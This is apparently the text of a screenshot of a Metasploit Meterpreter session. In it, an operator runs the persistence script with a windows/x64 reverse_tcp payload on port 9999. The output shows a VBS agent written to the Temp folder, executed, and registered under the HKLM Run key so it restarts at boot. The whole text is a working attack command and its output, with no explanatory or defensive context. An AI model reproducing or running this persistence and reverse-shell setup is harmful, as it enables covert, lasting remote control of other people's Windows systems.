 meterpreter > run persistence -X -i 5 -p 9999 -r -P windows/x64/meterpreter/reverse_tcp
[!] Meterpreter scripts are deprecated. Try exploit/windows/local/persistence.
[!] Example: run exploit/windows/local/persistence OPTION=value [...]
[*] Running Persistence Script
[*] Resource file for cleanup created at /root/.msf4/logs/persistence/WIN-148_20220406.5936/WIN-148_20220406.5936.rc
[*] Creating Payload=windows/x64/meterpreter/reverse_tcp LHOST= LPORT=9999
[*] Persistent agent script is 10809 bytes long
[+] Persistent Script written to C:\Users\ADMINI~1\AppData\Local\Temp\1\COpcjgJz.vbs
[*] Executing script C:\Users\ADMINI~1\AppData\Local\Temp\1\COpcjgJz.vbs
[+] Agent executed with PID 3000
[*] Installing into autorun as HKLM\Software\Microsoft\Windows\CurrentVersion\Run\qFUcOCJZUeOnk
[+] Installed into autorun as HKLM\Software\Microsoft\Windows\CurrentVersion\Run\qFUcOCJZUeOnk